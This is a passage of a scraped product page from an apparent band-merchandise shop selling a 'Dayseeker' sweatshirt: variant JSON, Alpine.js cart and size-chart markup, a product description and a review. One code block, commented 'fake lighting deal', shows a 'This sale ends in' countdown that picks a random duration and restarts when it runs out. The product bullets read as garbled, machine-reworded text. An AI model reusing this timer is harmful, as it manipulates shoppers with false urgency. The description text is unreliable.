},{"id":7003,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWC40582A4F1CFAYSH7P9.jpg","value_ids":[40,47,51,55],"options_map":{"4":40,"5":47,"9":51,"2":55}},{"id":7004,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWC40582A4F1CFAYSH7P9.jpg","value_ids":[42,47,51,55],"options_map":{"4":42,"5":47,"9":51,"2":55}},{"id":7005,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PWC40582A4F1CFAYSH7P9.jpg","value_ids":[43,47,51,55],"options_map":{"4":43,"5":47,"9":51,"2":55}},{"id":7018,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PZ1FZ4APTNR8B4YSA1QAQ.jpg","value_ids":[37,47,51,57],"options_map":{"4":37,"5":47,"9":51,"2":57}},{"id":7019,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PZ1FZ4APTNR8B4YSA1QAQ.jpg","value_ids":[38,47,51,57],"options_map":{"4":38,"5":47,"9":51,"2":57}},{"id":7020,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PZ1FZ4APTNR8B4YSA1QAQ.jpg","value_ids":[39,47,51,57],"options_map":{"4":39,"5":47,"9":51,"2":57}},{"id":7021,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PZ1FZ4APTNR8B4YSA1QAQ.jpg","value_ids":[40,47,51,57],"options_map":{"4":40,"5":47,"9":51,"2":57}},{"id":7022,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PZ1FZ4APTNR8B4YSA1QAQ.jpg","value_ids":[42,47,51,57],"options_map":{"4":42,"5":47,"9":51,"2":57}},{"id":7023,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PZ1FZ4APTNR8B4YSA1QAQ.jpg","value_ids":[43,47,51,57],"options_map":{"4":43,"5":47,"9":51,"2":57}},{"id":7036,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTX2MRA2HJ2DC6PWE3XBE.jpg","value_ids":[37,47,51,58],"options_map":{"4":37,"5":47,"9":51,"2":58}},{"id":7037,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTX2MRA2HJ2DC6PWE3XBE.jpg","value_ids":[38,47,51,58],"options_map":{"4":38,"5":47,"9":51,"2":58}},{"id":7038,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTX2MRA2HJ2DC6PWE3XBE.jpg","value_ids":[39,47,51,58],"options_map":{"4":39,"5":47,"9":51,"2":58}},{"id":7039,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTX2MRA2HJ2DC6PWE3XBE.jpg","value_ids":[40,47,51,58],"options_map":{"4":40,"5":47,"9":51,"2":58}},{"id":7040,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTX2MRA2HJ2DC6PWE3XBE.jpg","value_ids":[42,47,51,58],"options_map":{"4":42,"5":47,"9":51,"2":58}},{"id":7041,"price":47.95,"price_formatted":"$47.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8PTX2MRA2HJ2DC6PWE3XBE.jpg","value_ids":[43,47,51,58],"options_map":{"4":43,"5":47,"9":51,"2":58}}]},"product":{"id":84,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"What It Means To Be Defeated Dayseeker  Pullover Sweatshirt RB1311"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In the event you like your hoodies saggy go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-19T02:06:15.000000Z","updated_at":"2024-04-23T02:36:25.000000Z","deleted_at":null,"meta":{"combination_id":12},"source":null,"id_source":null,"media":[{"id":240,"model_type":"product","model_id":84,"uuid":"53e63782-bdc3-4741-86cd-7c9f7b6adca1","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31219,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10655},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:06:16.000000Z","updated_at":"2024-04-19T02:11:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/dayseekershop.com\/media\/240\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","preview_url":""},{"id":250,"model_type":"product","model_id":84,"uuid":"13ed7ec0-2f0e-4b8b-9cd1-0d00c4af7960","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6-16","file_name":"raf750x1000075t10101001c5ca27c6-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":205546,"manipulations":[],"custom_properties":{"image_id_woo":10267},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-19T02:06:20.000000Z","updated_at":"2024-04-19T02:11:50.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/dayseekershop.com\/media\/250\/raf750x1000075t10101001c5ca27c6-16.jpg","preview_url":""}],"prices":[{"id":86,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":86,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:18:30.000000Z","updated_at":"2024-04-19T01:18:30.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:18:30.000000Z","updated_at":"2024-04-19T01:18:30.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-19T02:06:20.000000Z","updated_at":"2024-04-19T02:06:20.000000Z","laravel_through_key":84,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-19T01:18:30.000000Z","updated_at":"2024-04-19T01:18:30.000000Z"},"priceable":{"id":86,"product_id":84,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DAYSSKU-42624","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:06:20.000000Z","updated_at":"2024-04-19T02:06:20.000000Z","deleted_at":null}}],"thumbnail":{"id":240,"model_type":"product","model_id":84,"uuid":"53e63782-bdc3-4741-86cd-7c9f7b6adca1","collection_name":"images","name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16","file_name":"rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":31219,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10655},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-19T02:06:16.000000Z","updated_at":"2024-04-19T02:11:42.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/dayseekershop.com\/media\/240\/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg","preview_url":""},"collections":[{"id":75,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Dayseeker Sweatshirt"},"description":{"en":"Introducing the ultimate Dayseeker Sweatshirt, exclusively available at the Dayseeker Shop! Elevate your street style game with this must-have wardrobe staple. Crafted with premium quality fabric and designed for both comfort and style, this sweatshirt is sure to become your go-to favorite. Whether you\u0027re hitting up a concert or simply lounging around, our Dayseeker Sweatshirt will keep you looking effortlessly cool. So why wait? Embrace your love for Dayseeker and grab yours today \u2013 because true fans deserve nothing but the best! Are you tired of searching high and low for the perfect sweatshirt that not only offers incredible comfort but also reflects your unique sense of style? Look no further because we have just the solution you\u0027ve been seeking - introducing the Dayseeker Sweatshirt! This trendy and fashion-forward piece is designed to keep you cozy while effortlessly elevating your everyday look. Join us as we dive into all the reasons why this must-have garment deserves a special place in your wardrobe. Get ready to redefine what it means to be comfortable and stylish with our amazing Dayseeker Sweatshirt!"}},"sort":"custom","created_at":"2024-04-19T02:04:37.000000Z","updated_at":"2025-12-08T11:24:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","pivot":{"product_id":84,"collection_id":75,"position":1,"created_at":"2024-04-19T02:06:15.000000Z","updated_at":"2024-04-19T02:06:15.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Dayseeker Cloth"},"description":{"en":"Step into the world of Dayseeker with our exclusive Dayseeker Cloth, available only at Dayseeker Shop! Crafted with utmost precision and attention to detail, this stylish piece is a must-have for every true fan. Made from premium quality materials, it offers unparalleled comfort while showcasing your unwavering support for the band. Embrace the essence of Dayseeker\u0027s music and style effortlessly by adding this iconic cloth to your collection today. Hurry up and grab yours before they sell out \u2013 because true fans don\u0027t settle for anything less! Welcome to the world of fashion where comfort meets style! If you\u0027re on a quest for trendy yet cozy clothing that seamlessly blends with your everyday life, then look no further \u2013 Dayseeker Cloth has got you covered. With their innovative designs and commitment to quality, this brand is revolutionizing the way we dress. Whether you\u0027re heading out for a coffee date or conquering your daily adventures, join us as we explore the wonders of Dayseeker Cloth and discover why it\u0027s become the go-to choice for fashion-forward individuals everywhere. Get ready to embrace effortless elegance like never before!"}},"sort":"custom","created_at":"2024-04-19T02:04:36.000000Z","updated_at":"2024-04-19T02:04:36.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"dayseeker-cloth","default":true,"created_at":"2024-04-19T02:04:36.000000Z","updated_at":"2024-04-19T02:04:36.000000Z"}},{"id":75,"collection_group_id":1,"_lft":22,"_rgt":23,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Dayseeker Sweatshirt"},"description":{"en":"Introducing the ultimate Dayseeker Sweatshirt, exclusively available at the Dayseeker Shop! Elevate your street style game with this must-have wardrobe staple. Crafted with premium quality fabric and designed for both comfort and style, this sweatshirt is sure to become your go-to favorite. Whether you\u0027re hitting up a concert or simply lounging around, our Dayseeker Sweatshirt will keep you looking effortlessly cool. So why wait? Embrace your love for Dayseeker and grab yours today \u2013 because true fans deserve nothing but the best! Are you tired of searching high and low for the perfect sweatshirt that not only offers incredible comfort but also reflects your unique sense of style? Look no further because we have just the solution you\u0027ve been seeking - introducing the Dayseeker Sweatshirt! This trendy and fashion-forward piece is designed to keep you cozy while effortlessly elevating your everyday look. Join us as we dive into all the reasons why this must-have garment deserves a special place in your wardrobe. Get ready to redefine what it means to be comfortable and stylish with our amazing Dayseeker Sweatshirt!"}},"sort":"custom","created_at":"2024-04-19T02:04:37.000000Z","updated_at":"2025-12-08T11:24:06.000000Z","deleted_at":null,"meta":{"redbubble_ia_code":"u-sweatshirts","redbubble_style":"u-sweatshirt-pullover","combination_id":16,"base_price":39.5},"type_code":"sweatshirts","default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":75,"slug":"dayseeker-sweatshirt","default":true,"created_at":"2024-04-19T02:04:37.000000Z","updated_at":"2024-04-19T02:04:37.000000Z"}}],"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":75,"slug":"dayseeker-sweatshirt","default":true,"created_at":"2024-04-19T02:04:37.000000Z","updated_at":"2024-04-19T02:04:37.000000Z"}}],"default_url":{"id":188,"language_id":1,"element_type":"product","element_id":84,"slug":"what-it-means-to-be-defeated-dayseeker-pullover-sweatshirt-rb1311","default":true,"created_at":"2024-04-19T02:06:15.000000Z","updated_at":"2024-04-19T02:06:15.000000Z"},"variants":[{"id":86,"product_id":84,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DAYSSKU-42624","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T02:06:20.000000Z","updated_at":"2024-04-19T02:06:20.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://dayseekershop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Word: In the event you like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">DAYSSKU-42624</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://dayseekershop.com/collections/dayseeker-sweatshirt">Dayseeker Sweatshirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Chloe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Super comfortable, makes daily use enjoyable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
